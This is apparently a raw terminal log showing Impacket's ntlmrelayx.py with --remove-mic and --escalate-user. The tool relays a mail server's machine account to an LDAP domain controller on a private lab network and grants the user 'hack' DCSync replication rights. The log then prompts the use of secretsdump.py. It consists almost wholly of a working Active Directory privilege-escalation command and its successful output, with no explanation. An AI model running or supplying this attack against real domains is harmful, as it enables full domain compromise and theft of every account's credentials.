 /opt/impacket/examples master ± python3 ntlmrelayx.py --remove-mic --escalate-user hack -t ldap://10.211.55.4 -smb2support
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from XIE/MAIL$@10.211.55.5 controlled, attacking target ldap://10.211.55.4
[*] Authenticating against ldap://10.211.55.4 as XIE/MAIL$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from XIE/MAIL$@10.211.55.5 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User hack now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)